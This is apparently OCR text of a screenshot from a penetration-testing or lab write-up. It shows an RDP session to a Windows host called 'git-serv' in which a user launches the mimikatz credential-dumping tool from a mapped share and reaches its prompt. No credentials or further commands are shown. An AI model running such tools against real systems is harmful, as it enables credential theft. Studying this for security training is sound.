 FreeRDP: localhost:3390
Recycle Bin
Hostname: git-serv
Architecture: AMD64
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
Fire
C:\Windows\system32>\\tsclient\share-yyy\mimikatz\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
Activate Windows
Go to Settings to activate Windows.
TUR
18:03
31/12/2023
1